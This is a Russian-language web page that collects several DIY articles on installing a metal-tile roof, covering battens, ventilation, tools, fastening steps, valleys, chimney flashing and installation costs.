<p> <img src="/wp-content/uploads/2019/10/075606b47b93fa5c7ff7f27cf50d8d19.jpg" alt="Монтаж металлочерепицы своими руками" width="640" height="381" class="size-full aligncenter"></p>
<p>Первая доска обрешетки, идущая сразу за карнизным свесом, может иметь отличающееся от остальных досок сечение.</p>
<p> Как правило, в проектной документации присутствует рекомендуемая величина сечения обрешетки – можно воспользоваться именно этим значением.</p>
<p> Если проекта нет, то всегда есть возможность заказать его у поставщиков металлочерепицы – разумеется, это дополнительная услуга, поэтому бюджет, выделенный на кровлю, придется увеличить.</p>
<p>В точке, где устанавливается конек, нужна еще одна доска, к которой будут крепиться элементы конька. В ендовах же, если они будут обустраиваться, между элементами обрешетки также набиваются дополнительные доски, повышающие прочность конструкции и снижающие вероятность повреждения листов металлочерепицы.</p>
<p>Еще один момент, который нельзя обделять вниманием, обустраивая из металлочерепицы крышу своими руками – вентиляция пространства под кровлей.</p>
<div class="warning">
<p> Воздуху нужно обеспечить беспрепятственный проход в это пространство через карнизы и выход через коньковую часть, чтобы он проходил через все расположенные под кровлей участки и вентилировал внутреннюю часть металлочерепицы.</p>
</div>
<p> Кровлю необходимо проектировать таким образом, чтобы на ней не было участков, где воздух будет застаиваться. Отсутствие хорошей вентиляции зачастую приводит к разрушению конструкции из-за воздействия конденсата и протеканий.</p>
<p> <img src="/wp-content/uploads/2019/10/e7f892674ddc0015f45d1b923bc781bd.jpg" alt="Монтаж металлочерепицы своими руками" width="640" height="386" class="size-full aligncenter"></p>
<p>Производители металлочерепицы знают о необходимости вентилирования конструкции и стараются учитывать этот аспект. Оптимальным решением, которое обеспечит качественную вентиляцию, являются зазоры, находящиеся между досками обрешетки и в пространстве между контробрешеткой – за счет этого обеспечивается продув металлочерепицы и гидроизоляционного слоя.</p>
<p>И последнее, чему стоит уделить внимание – деревянные элементы конструкции нужно обработать составами, повышающими огнестойкость и устойчивость к биологическим воздействиям. Самым дешевым вариантом защитного состава является известковое молоко, но строительный рынок предлагает и массу других вариантов – при наличии бюджета можно приобрести покрытие с самыми разными характеристиками.</p>
<h3>Необходимые инструменты</h3>
<p>Перед тем, как выполнять пошаговый монтаж металлочерепицы, нужно запастись следующим набором инструментов:</p>
<ul>
<li>Шуруповерт;</li>
<li>Молоток;</li>
<li>Резиновая киянка;</li>
<li>Мягкая щетка;</li>
<li>Тканевая рулетка;</li>
<li>Строительный уровень;</li>
<li>Маркер.</li>
</ul>
<p> <img src="/wp-content/uploads/2019/10/37fa865cf65f5464d8598bca8dbeeb3d.jpg" alt="Монтаж металлочерепицы своими руками" width="640" height="427" class="size-full aligncenter"></p>
<p>Для нарезки листов подходит несколько инструментов, но для работы будет достаточно одного из них:</p>
<ul>
<li>Ручная дисковая пила (упрощает работу с большим количеством листов);</li>
<li>Электрический лобзик и набор пилок с небольшими зубьями;</li>
<li>Электродрель с насадкой для резки металла;</li>
<li>Ножницы по металлу.</li>
</ul>
<p>Стандартный строительный инструмент – болгарка – для нарезки металлочерепицы использовать нельзя. В процессе работы с болгаркой всегда происходит деформация полимерного покрытия в месте разреза. Кроме того, разогретые опилки являются причиной прогорания верхнего слоя материала, в результате чего он становится непригоден для дальнейшего использования.</p>
<h3>Алгоритм монтажа металлочерепицы своими руками</h3>
<p>Инструкция монтажа металлочерепицы своими руками сводится к следующей последовательности действий:</p>
<ol>
<li>Сначала нужно установить опоры для водостоков, если они вообще будут устанавливаться. Шаг между опорами должен составлять 70 см или меньше.</li>
<li>Далее при помощи оцинкованных гвоздей крепятся карнизные планки. Шаг крепления составляет около 30 см. Планки должны устанавливаться с нахлестом, составляющим около 10-15 см. Мембрана гидроизоляции напускается на планку. Гидроизоляция обязательно должна быть скрыта от попадания прямых солнечных лучей.</li>
<li>Далее пошаговая инструкция монтажа металлочерепицы предусматривает установку самих листов. Начинать укладку листов можно с любого края крыши. При укладке нужно учитывать расположение капиллярной канавки: в зависимости от нее край смонтированного ранее листа нужно или приподнять, или же укладывать листы последовательно. Самый нижний лист выравнивается относительно ската и фиксируется в черновом порядке. Свес листов со стороны карнизов должен составлять 40 мм – практика показывает, что это оптимальное значение.</li>
<li>Следующие листы устанавливаются последовательно. Выравнивать их нужно не только относительно карниза, но и относительно друг друга. Три листа временно фиксируются и плотно подгоняются друг к другу, после чего их можно закреплять. Убедившись в правильном расположении листов металлочерепицы и надлежащей величине свеса возле карниза, можно приступать к следующим шагам. Временное крепление, расположенное возле конька, уже можно извлекать.</li>
<li>Далее листы крепятся к обрешетке при помощи саморезов с уплотнителями. Фиксация листов между собой обычно выполняется саморезами 4,8х19 мм, а к обрешетке вся конструкция крепится саморезами 4,8х25 мм. Рассчитывая необходимое количество саморезов, стоит исходить из расчета около 7-10 штук на один квадратный метр кровли.</li>
<li>Листы друг к другу крепятся под прямым углом, а саморез нужно направлять в любое место, кроме капиллярной канавки. Для крепления к доскам обрешетки необходимо закручивать саморезы на 15 мм ниже волны, а шаг крепления – две волны. Возле карнизов, конька и фронтонов шаг крепления листов уменьшается до одной волны. Перед тем, как закрутить саморез, нужно проверить, попадает ли он в доску обрешетки.</li>
<li>Указанные операции повторяются по такому же алгоритму на всей поверхности ската кровли. В том случае, если используется металлочерепица нестандартных размеров, их придется стыковать по вертикали. Для этого необходимо вертикально составить цельный ряд из двух элементов, а поверх него укладывать следующий ряд. Нахлест отдельных листов вертикального ряда должен составлять около 10 см.</li>
<li>Возле конька прибивается дополнительная доска с толщиной на 10 мм больше остальных элементов. Чтобы вентиляция кровли была полноценной, между центральной линией конька и краем кровельного профиля должен быть зазор величиной не меньше 8 см. Поверх металлочерепицы крепится сам конек, а его планки фиксируются саморезами в верхних точках профиля. Величина нахлеста планок конька должна быть более 100 мм, а дистанция между саморезами может составлять от 30 до 80 см.</li>
<li>Фронтонная планка крепится с расчетом на то, что она должна закрывать верхнюю часть волны. Крепление этой планки осуществляется с шагом в 30-60 см. Монтаж фронтонных планок осуществляется от карнизной части в сторону коньковой с нахлестом около 5-10 см.</li>
</ol>
<h3>Монтаж ендов и труб на крышу</h3>
<p>После того, как установка металлочерепицы своими руками завершена, остается обустроить внутренние углы кровли:</p>
<ol>
<li>В ендовах устанавливается необходимое количество досок обрешетки (в случае больших объемов атмосферных осадков стоит установить цельную обрешетку из досок). Расстояние между досками должно составлять 20 мм.</li>
<li>По направлению от карниза в сторону конька укладывается желоб ендовы. Ширина желоба должна составлять около 50 см от центральной линии ендовы, а нахлест листов – 20 см.</li>
<li>В 10 см от центра ендовы необходимо разметить маркером линии, по которым в дальнейшем нарезаются примыкающие листы. К желобу крепится специальный уплотнитель.</li>
<li>Листы металлочерепицы обрезаются в соответствии с замерами. Подрезанная металлочерепица крепится к обрешетке в 25 см от центральной линии ендовы. Если в процессе прирезки получились неровные края листов, их стоит закрывать декоративными элементами.</li>
</ol>
<p> <img src="/wp-content/uploads/2019/10/a1f28867ceda81c0c02bb74474e4b9cf.jpg" alt="Монтаж металлочерепицы своими руками" width="640" height="654" class="size-full aligncenter"></p>
<p>Чтобы обеспечить проход через кровлю вентиляционных шахт и дымовых труб, необходимо использовать специальные фартуки, изготовленные из оцинкованной стали и имеющие полимерное покрытие. Эти фартуки устанавливаются снаружи с 15-сантиметровым нахлестом на трубы. Для примыкания фартуков используются герметики.</p>
<p>При необходимости установки дополнительных аксессуаров их крепление осуществляется прямо к обрешетке, с проходом насквозь через металлочерепицу. Все подробности, связанные с монтажом аксессуаров, обычно указываются в приложенной к ним документации.</p>
<p><strong>Заключение</strong></p>
<p>Собирается крыша из металлочерепицы своими руками пошагово без каких-либо проблем – нужно лишь подробно изучить технологию монтажа листов и дополнительных элементов кровли, а также качественно и грамотно выполнить все необходимые операции. </p>
<p>Источник: <span class="hidden-link" data-link="/media/metallocherepitsa/kak-vypolnit-montazh-metallocherepitsy-svoimi-rukami-ot-planirovaniya-do-realizatsii-proekta.html">https://kryshadoma.com/metallocherepitsa/kak-vypolnit-montazh-metallocherepitsy-svoimi-rukami-ot-planirovaniya-do-realizatsii-proekta.html</span></p>
<h2>Монтаж металлочерепицы своими руками — пошаговая инструкция!</h2>
<p>Для обустройства кровельной части в последнее время все чаще применяется металлочерепица. Материал поставляется в виде профилированных листов с полимерным покрытием. При желании можно самостоятельно выполнить монтаж металлочерепицы. Пошаговая инструкция поможет это сделать без серьезных ошибок.</p>
<p>Работы по укладке фрагментов кровельного покрытия</p>
<h3><strong>Плюсы и минусы кровельного материала</strong></h3>
<p>В основе изделий лежит стальной лист толщиной 0,45-0,55 мм. Он оцинкован и имеет специальное покрытие на основе полимеров. Стоимость продукции может варьироваться в зависимости от толщины металла и типа защитного слоя.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/mebel/maslyanaya-pristavka-dlya-burzhujki-svoimi-rukami.html" target="_blank" rel="nofollow" class="u3ef63eb4c8debed3fce3b8d274d7fa6e"><style> .u3ef63eb4c8debed3fce3b8d274d7fa6e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3ef63eb4c8debed3fce3b8d274d7fa6e:active, .u3ef63eb4c8debed3fce3b8d274d7fa6e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3ef63eb4c8debed3fce3b8d274d7fa6e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3ef63eb4c8debed3fce3b8d274d7fa6e .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u3ef63eb4c8debed3fce3b8d274d7fa6e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3ef63eb4c8debed3fce3b8d274d7fa6e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Масляная приставка для буржуйки своими руками</span></div></a></div><p>Можно наглядно оценить внешние данные материала</p>
<h3><strong>Перечисление достоинств</strong></h3>
<p>Выделить в первую очередь необходимо следующие преимущества:</p>
<ul>
<li>эстетическую привлекательность;</li>
<li>стойкость к атмосферным воздействиям;</li>
<li>доступную стоимость;</li>
<li>легкость основных элементов.</li>
</ul>
<p>Широкие возможности в дизайне обеспечиваются многообразием профилей и цветов</p>
<p><strong>Обратите внимание!</strong> Полимерные покрытия выполняют не только защитную, но и декоративную функцию, так как их цветовая гамма может варьироваться в достаточно широком диапазоне.</p>
<p>Так как листы имеют небольшую толщину при достаточно больших размерах, риск повредить их при небрежном монтаже все же существует. При соблюдении всех правил целостность элементов нарушить сложно.</p>
<p>Чтобы не сломать листы при подъеме, рекомендуется использовать бруски</p>
<p>Другим недостатком является появление шумового эффекта при сильном дожде во время эксплуатации. Однако при правильной звукоизоляции жилого пространства этот минус полностью исключается.</p>
<p><strong>Статья по теме:</strong></p>
<p><strong>Размеры листа металлочерепицы для крыши.</strong> Цены, бренды, разновидности материала., а также советы по выбору в отдельной публикации нашего онлайн-журнала.</p>
<h3><strong>Инструменты для монтажных работ</strong></h3>
<p>Заранее необходимо приготовить набор инструментов и дополнительных приспособлений для проведения работ:</p>
<ul>
<li>электрические или простые ножницы по металлу;</li>
<li>шуруповерт;</li>
<li>молоток;</li>
<li>механический степлер;</li>
<li>рулетка и карандаш;</li>
<li>ножовка или циркулярная пила.</li>
</ul>
<p>Наиболее удобно производить резку металлочерепицы электрическими ножницами</p>
<p><strong>Обратите внимание!</strong> Запрещается резать листы с использованием абразивных кругов, так как высокое температурное воздействие приводит к разрушению не только полимерного, но и цинкового слоя.</p>
<p>В пошаговой инструкции по монтажу металлочерепицы должны быть упомянуты основные элементы, использующиеся совместно с листами. Они используются в зависимости от конфигурации крыши и эксплуатационных особенностей.</p>
<p>Представлены основные элементы кровельного покрытия</p>
<p>Предлагается взглянуть на список базовых деталей:</p>
<ul>
<li>конек требуется для закрытия верхнего стыка между двумя скатами;</li>
<li>торцевая планка необходима для оформления краев со стороны фронтонных свесов;</li>
<li>ендова устанавливается в местах совмещения скатов;</li>
<li>карнизная планка крепится со стороны водостоков;</li>
<li>планка примыкания монтируется при наличии трубы и других выступающих конструкциях;</li>
<li>снегозадерживающий элемент нужен для предотвращения сползания снега с крыши.</li>
</ul>
<p>Пример расположения ендовы на пересечении скатов</p>
<p>Погрузка и выгрузка изделий может осуществляться вручную, но в ходе работ должно быть привлечено определенное количество человек. Обычно требуется 1 человек на 1,5-2 погонных метра длины листа. То есть при разгрузке металлических фрагментов протяженностью 6 м должно присутствовать 3-4 человека.</p>
<h3><strong>Устройство гидроизоляции и фиксация контрольных брусков</strong></h3>
<p>Если между стропилами будет укладываться теплоизоляция, то гидроизоляционный материал должен присутствовать в любом случае. Он крепится скобами к несущей части крыши. Полотна расстилаются поперек стропильных ног с напуском не менее 15 см по всем скатам.</p>
<p>Укладка гидроизоляция под обрешетку</p>
<p>Непосредственно по стропилам прибиваются бруски 50х50 мм, обеспечивающие вентиляционный зазор между гидроизоляцией и кровельным материалом. Для фиксации применяются гвозди не менее 90 мм.</p>
<p>Схема, при которой обеспечивается качественная вентиляция</p>
<h3><strong>Правильный монтаж обрешетки под металлочерепицу</strong></h3>
<p>В качестве обрешетки обычно используется обрезная доска толщиной 25 мм и шириной 100 мм, но конечный выбор будет зависеть от шага стропил. Элементы крепятся к брускам 50х50 мм при помощи гвоздей длиной не менее 70 мм. Расстояние между досками зависит от длины волны применяемой металлочерепицы.</p>
<p>Шаг обрешетки популярных видов металлочерепицы</p>
<p>В месте установки конькового элемента рекомендуется установить две планки вплотную друг к другу. Это упростит монтаж конька на металлочерепицу. Таким же образом следует поступить в местах крепления ендов. Нижняя доска обрешетки должна быть выше остальных на высоту волны. Обычно толщины вагонки хватает для компенсации перепада.</p>
<p>Обрешетка готова к укладке кровельного покрытия</p>
<h3><strong>Установка деталей, монтирующихся до листов</strong></h3>
<p>Для защиты вентилируемого пространства под кровлей от проникновения влаги и уличного мусора выполняется монтаж карнизных планок металлочерепицы. На торцы брусков 50х50 мм дополнительно должна быть закреплена вентиляционная лента.</p>
<p>Карнизная планка фиксируется к обрешетке</p>
<p>При установке ендовы осуществляется укладка универсального уплотнителя. Нижний край элемента должен находиться на поверхности карнизной доски. При стыке по горизонтали делается напуск не менее 30 см.</p>
<p>Обводка кирпичного дымохода подразумевает вывод гидроизоляционной мембраны не менее чем на 50 мм. В самой трубе проделывается штроба, глубина которой должна составить минимум 15 мм. Вода отводится в ендову, расположенную в непосредственной близости.</p>
<p>Схема обводки дымоходной трубы</p>
<h3><strong>Процесс укладки и крепления листов</strong></h3>
<p>Все листы необходимо выравнивать по горизонтали с выпуском за обрешетку 50 мм. При фиксации металлических элементов следует придерживаться следующих пунктов:</p>
<ul>
<li>саморез необходимо устанавливать в прогиб волны, где лист прилегает к обрешетке;</li>
<li>к нижней доске крепление осуществляется над ступенькой непосредственно через волну;</li>
<li>вдоль края ската крепежные детали вкручиваются в каждую волну.</li>
</ul>
<p>Схема расположения и фиксации листов</p>
<p>Элементы для закрытия торцевых стыков монтируются по направлению от карнизного свеса к коньку. Напуск на соседние планки должен составлять 10 см. Рекомендуемый шаг между крепежными деталями – 35 см.</p>
<p>Боковой край листов закрывается торцевой планкой</p>
<p>Что касается конька, то он фиксируется в верхний гребень каждой второй волны. При наращивании элементов оставляется напуск не менее 15 см. По всей длине крепится самоклеющаяся уплотнительная лента.</p>
<p>Расположение уплотнителя непосредственно под коньком</p>
<h3><strong>Дополнительная инструкция по монтажу снегозадержателей на металлочерепицу</strong></h3>
<p>Число элементов для удержания снежных сугробов на крыше подбирается с учетом геометрии крыши. В зонах большого скобления снега может быть установлено два ряда металлических профилей.</p>
<p>Снегозадержатели пропускного типа являются оптимальным решением для индивидуальных строений. Они крепятся с использованием длинных саморезов к самой обрешетке через кровлю.</p>
<p>Расстояние между точками фиксации обычно колеблется в пределах 50-100 см.</p>
<p>Снегозадержатели располагаются по краю скатов</p>
<h3><strong>Заказ кровли из металлочерепицы: цены на работы по монтажу</strong></h3>
<p>Если нанимать специалистов, то придется потратить дополнительные средства. Цена на работы по монтажу металлочерепицы за м2 представлена в таблице.</p>
<p>Таблица 1. Средняя стоимость работ по монтажу металлочерепицы</p>
<p>Наименование операцииСтоимость в рублях</p>
<table>
<tr>
<td>Монтаж кровельного покрытия на крышах простой конфигурации за квадратный метр</td>
<td>230</td>
</tr>
<tr>
<td>Монтаж кровли на крышах сложной конфигурации за квадратный метр</td>
<td>270</td>
</tr>
<tr>
<td>Устройство гидроизоляции с вентиляцией и обрешеткой за квадратный метр</td>
<td>180</td>
</tr>
</table>
<h3><strong>Подведение итогов</strong></h3>
<p>Если финансовые возможности не позволяют нанять рабочих, то можно своими руками выполнить монтаж металлочерепицы. Пошаговая инструкция даст возможность ознакомиться с базовой информацией, которая предостережет от ошибок при осуществлении работ.</p>
<h3><strong>: монтаж металлочерепицы — подробная видео инструкция</strong></h3>
<p>Источник: <span class="hidden-link" data-link="/media/montazh-metallocherepicy-svoimi-rukami-poshagovaya-instrukciya.html">http://xn--b1aecwobe.xn--p1ai/montazh-metallocherepicy-svoimi-rukami-poshagovaya-instrukciya.html</span></p>
<h2>Как сделать крышу из металлочерепицы своими руками: пошаговая инструкция, термины</h2>
<p>Металлочерепица — один из самых популярных у владельцев загородных домов кровельных материалов. Помимо отличных эксплуатационных характеристик, она имеет и ещё одно немаловажное достоинство — простоту в монтаже. Покрыть крышу кровельными листами этой разновидности можно самостоятельно.</p>
<h3>Какие понадобятся инструменты и материалы</h3>
<p>Крыша из металлочерепицы своими руками собирается с использованием следующих инструментов:</p>
<ul>
<li>Шуруповёрта и молотка;</li>
<li>Электроножовки и ножниц;</li>
<li>Длинной рейки и маркера.</li>
</ul>
<p>Электроножовка нужна для разрезания стропил и доски. С использованием ножниц по металлу производится раскрой металлочерепицы.</p>
<p>Болгаркой этот материал резать нельзя. Иначе из-за повреждений верхнего слоя искрами листы долго не прослужат и придётся выполнять ремонт крыши с переустановкой кровельного материала.</p>
<p>Из материалов нужно будет приготовить:</p>
<ul>
<li>Брус под стропила 50х150 мм;</li>
<li>Брус под мауэрлат 150х150 мм;</li>
<li>Доску обрешеточную 25х100 мм;</li>
<li>Рейку 30х50 мм под контробрешётку;</li>
<li>Мембрану-гидроизолятор;</li>
<li>Минеральную вату;</li>
<li>Расходные материалы.</li>
</ul>
<p>Сечение пиломатериалов выдерживается в обязательном порядке. В противном случае хозяевам дома вскорости после сборки придётся делать ремонт кровли или даже переустанавливать её.</p>
<p>Помимо самой металлочерепицы, нужно будет приобрести разного рода доборные элементы: карнизные и торцевые планки, ендовы, коньковый элемент, фартук для дымохода, снегозадержатели и пр.</p>
<p>Доборные элементы для металлочерепицы</p>
<h3>Во сколько может обойтись кровля из металлочерепицы</h3>
<p>Стоимость крыши из этого материала зависит от нескольких факторов:</p>
<ol>
<li>Типа полимерного покрытия материала;</li>
<li>Сложности конфигурации крыши;</li>
<li>Вида использованного утеплителя;</li>
<li>Размера кровли.</li>
</ol>
<p>В среднем 1 м2 крыши из металлочерепицы обходится примерно в 1000 рублей. Поэтому сделать предварительный грубый подсчёт будет несложно. Для этого площадь крыши в квадратных метрах следует просто умножить на 1000.</p>
<h3>Особенности возведения крыши из металлочерепицы</h3>
<p>Конечно же, выполнять монтаж этого материала на установленный каркас следует правильно. Это касается как сборки системы стропил, так и раскроя, и монтажа самих листов. Долгое время не придётся делать ремонт кровли и в случае правильной обшивки гидроизолятором.</p>
<h3>Подготовительные работы</h3>
<p>Устройство системы стропил начинают с промера всех стен и устранения расхождений в их размерах.</p>
<p> Чем ровнее будут конструктивные элементы коробки дома, тем меньше в последующем придётся тратить сил на подгонку стропильных ног.</p>
<p><strong> Все пиломатериалы перед началом выполнения работ по сборке крыши должны быть просушены под навесом в течение нескольких месяцев.</strong> Первым устанавливается мауэрлат, а затем — балки под перекрытие.</p>
<h3>Замеры материала</h3>
<p>Для того чтобы составить план кровли, следует сделать разного рода замеры. К примеру, все видео, имеющиеся на эту тему в интернете, представляют этот процесс так:</p>
<ol>
<li>Прежде всего измеряют точную длину всех стен коробки. Исходя из этого определяют площадь скатов;</li>
<li>Определяют, где будут расположены дымоход, вентиляционные отверстия, мансардные окна и т. д.</li>
</ol>
<p>В соответствии с полученными результатами далее делают расчёт листов и бруса.</p>
<h3>Расчёт пиломатериалов</h3>
<p>После того как проект крыши будет составлен, можно приступать к выполнению расчёта необходимых пиломатериалов. Их количество зависит в первую очередь от угла наклона скатов и площади кровли. <strong>Чаще всего под металлочерепицу устраивается двухскатная кровля с уклоном в 30–35 гр.</strong></p>
<p>Количество бруса на стропильные ноги определяют в зависимости от того, с каким шагом их собираются устанавливать, высоты кровли и её размеров.</p>
<blockquote>
<p>Длина одной ноги вычисляется по формуле c = √(v2 + m2), где v — высота кровли, а m — половина длины пролёта.</p>
</blockquote>
<p>Шаг между стропильными ногами на крыше с металлочерепичной кровлей обычно составляет 80–100 см (в зависимости от ширины листов). Сделать расчёт необходимого количества стропил можно следующим образом:</p>
<ul>
<li>Длину стены разделить на выбранный шаг;</li>
<li>К полученному результату прибавить единицу и округлить все в большую сторону.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/mebel/linejnyj-laboratornyj-blok-pitaniya-svoimi-rukami.html" target="_blank" rel="nofollow" class="u398b45fb2f4de62c441e168d6a4c69f0"><style> .u398b45fb2f4de62c441e168d6a4c69f0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u398b45fb2f4de62c441e168d6a4c69f0:active, .u398b45fb2f4de62c441e168d6a4c69f0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u398b45fb2f4de62c441e168d6a4c69f0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u398b45fb2f4de62c441e168d6a4c69f0 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u398b45fb2f4de62c441e168d6a4c69f0 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u398b45fb2f4de62c441e168d6a4c69f0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Линейный лабораторный блок питания своими руками</span></div></a></div><p>Никаких дополнительных укреплений система стропил под металлочерепицу не требует. Количество необходимого под обрешётку материала рассчитывают исходя из того, что шаг между её элементами должен быть равен 35–40 см.</p>
<h3>Сборка стропильной системы</h3>
<p>Устройство каркаса кровли производится по следующей технологии:</p>
<ol>
<li>На стенах закрепляется мауэрлат. Зафиксировать его можно шпильками, вмурованными в кладку, или на анкерные болты, влитые в верхний армирующий пояс;</li>
<li>Монтируют стропила. Проще всего зафиксировать ноги на опорном брусе посредством уголков (лучше оцинкованных, иначе в скором времени придётся выполнять ремонт кровли с их заменой). Верх стропил чаще всего срезают под соответствующим углом и скрепляют их попарно посредством стальных планок и поперечин.</li>
</ol>
<p>Устройство каркаса кровли</p>
<p>На больших по площади и высоких крышах часто используется коньковый брус. В этом случае стропила закрепляют планками над ним и дополнительно притягивают к нему уголками. Сам коньковый брус монтируют на стойки, закреплённые на мауэрлате коротких стен коробки дома.</p>
<h3>Устройство гидро- и теплоизоляции</h3>
<p>Иногда из металлочерепицы устраивается и холодная кровля. Однако чаще всего её все же утепляют, так как это значительно улучшает её эксплуатационные характеристики.</p>
<p><strong> В качестве опоры под теплоизолятор со стороны чердака используется проволока или разреженная дощатая обрешётка.</strong> Вставляют вату между стропилами враспор.</p>
<p> Сверху её нужно накрыть гидроизоляционным материалом, закрепляя его брусками.</p>
<p>Схема гидроизоляции</p>
<p>Полосы располагают горизонтально с нахлёстом в 15 см. Слишком сильно плёнку не натягивают. Иначе при подвижках стропильной системы из-за усадки стен и ветра она может порваться. Провис плёнки должен составлять около 2 см.</p>
<h3>Обрешётка кровли</h3>
<p>Основу под металлочерепицу правильно собирать из довольно-таки широких досок (не менее 20 см). <strong>Узкий материал под воздействием неблагоприятных погодных факторов может покоробиться.</strong> Устройство обрешётки производится с использованием шеста и строительного уровня.</p>
<p>Расстояние между двумя первыми снизу досками обрешётки должно быть очень небольшим — 10–15 см. Обрешетка устраивается с креплением элементов на два гвоздя к каждому стропилу. Таким образом можно собрать надёжную основу под листы металлочерепицы.</p>
<h3>Как правильно рассчитать металлочерепицу</h3>
<p>После сборки обрешётки можно выполнять монтаж самих кровельных листов. Но конечно же, предварительно следует сделать точный расчёт необходимого их количества. Видео, демонстрирующее процесс выполнения этих операций, есть в интернете. Можно, конечно, посмотреть и его, но в принципе ничего сложного в подобном расчёте нет. Выполняют эту операцию так:</p>
<ul>
<li>Вычисляют площадь каждого ската;</li>
<li>Рассчитывают необходимое для его покрытия количество листов, учитывая их ширину и длину;</li>
<li>Складывают полученные результаты.</li>
</ul>
<h3>Как правильно смонтировать карнизные планки и нижние ендовы</h3>
<p>Инструкция по креплению этих элементов несложна. Карнизную планку монтируют до начала установки листов. Предварительно набивается лобовая доска. На неё закрепляются кронштейны водостока. Далее можно приступать собственно к креплению самой планки.</p>
<p>Монтаж карнизной планки</p>
<p><strong>Ещё один элемент, который нужно установить до начала обшивки скатов металлочерепицей — это нижние защитные ендовы.</strong> Монтаж их выполняется с соблюдением следующих рекомендаций:</p>
<ul>
<li>Обрешётка под ендову должна быть сплошной;</li>
<li>Монтаж элементов ендовы начинают снизу вверх;</li>
<li>Каждый нижний элемент следует перекрыть верхним минимум на 10 см.</li>
</ul>
<h3>Выбор металлочерепицы</h3>
<p>Видов металлочерепицы существует несколько. При выборе этого материала следует учитывать то, что:</p>
<ol>
<li>Надёжными считаются лишь листы, изготовленные из стали минимум 0.45 мм;</li>
<li>В средней полосе России крыши обычно кроют недорогими листами с полиэстеровым защитным слоем;</li>
<li>Гарантийный срок на хороший материал составляет не менее 10–15 лет. Купившим такой материал хозяевам дома не придётся платить за его ремонт в случае возникновения каких-либо проблем.</li>
</ol>
<h3>Монтаж листов</h3>
<p>Итак, теперь давайте посмотрим, как покрыть крышу металлочерепицей своими руками. Установку листов начинают снизу. <strong>При сборке первого ряда устраивают карнизный свес шириной примерно в 5 см.</strong> Собственно сама инструкция по подшивке выглядит так:</p>
<ol>
<li>Первый лист крепится одним саморезом на самом верху;</li>
<li>Затем к нему по боковой кромке закрепляется ещё несколько листов (2–3);</li>
<li>Вся пачка тщательно выравнивается и закрепляется на каркас кровли.</li>
</ol>
<p>Далее устанавливают следующую пачку по тому же принципу. Если скат очень высокий, приходится монтировать второй ряд. В этом случае нужно сделать нахлёст не менее 15 мм.</p>
<h3>Установка доборных элементов</h3>
<p>После того как все скаты будут обшиты, можно приступать к установке доборных элементов. Сначала крепят верхние планки ендов. Они в данном случае выполняют в основном чисто декоративную функцию. Монтируют их на саморасширяющийся уплотнитель.</p>
<p>На следующем этапе на фронтонах закрепляют торцовые элементы. Далее выполняется монтаж конька. Крепят его так же, как и верхние ендовы на уплотнительную ленту.</p>
<h3>Кровля мансардной крыши</h3>
<p>Устройство стропильной системы мансардной крыши производится так:</p>
<ol>
<li>Крепятся стойки под наслонные стропила, прогоны и затяжки;</li>
<li>Устанавливается конёк. Его стойки закрепляют посередине затяжек;</li>
<li>Монтируются наслонные, а затем висячие стропила;</li>
<li>Обрешётка набивается с учётом особенностей кровельного материала.</li>
</ol>
<p>Металлочерепицей сначала обшивается обрешётка наслонных стропил, а затем – висячие. На последних так же, как и на карнизе делается свес.</p>
<h3>Некоторые тонкости монтажа металлочерепицы</h3>
<p>Работу по установке листов должны производить минимум два человека с соблюдением следующих рекомендаций:</p>
<ol>
<li>Капиллярные пазы должны быть полностью перекрыты следующими в ряду листами;</li>
<li>Все листы должны быть тщательно подровнены параллельно карнизу.</li>
</ol>
<h3>Кроем крышу: как обойти дымоход</h3>
<p>Схема обхода трубы металлочерепицей</p>
<p>Устройство металлочерепичной крыши должно быть таким, чтобы в районе примыкания материала к трубе дымохода в подкровельное пространство не просачивалась вода. Для решения этой задачи используются специальные фартуки. Инструкция по их монтажу такая:</p>
<ol>
<li>Перед укладкой металлочерепицы вокруг трубы набивается сплошная обрешётка. На неё наклеивается гидроизоляционный материал с нахлёстом на стенки трубы в 15–20 см. В самом дымоходе делается штроба по всему периметру.</li>
<li>После укладки металлочерепицы монтируется сначала нижний фартук, а затем верхний. Согнутые края их вертикальных частей заводятся в штробу.</li>
</ol>
<h3>Тонкости установки карнизных планок</h3>
<p>Карнизные и торцевые планки должны быть закреплены к древесине каркаса с шагом примерно в 30 см. Если это условие не соблюсти, они в последующем могут отойти, и придётся выполнять никому не нужный ремонт.</p>
<p> Встык их монтировать крайне не рекомендуется. <strong>Каждая последующая планка должна находить на предыдущую минимум на 1 см.</strong></p>
<p> Крепление этих элементов производится оцинкованными гвоздями или саморезами в шахматном порядке.</p>
<h3>Монтаж ендов: особенности</h3>
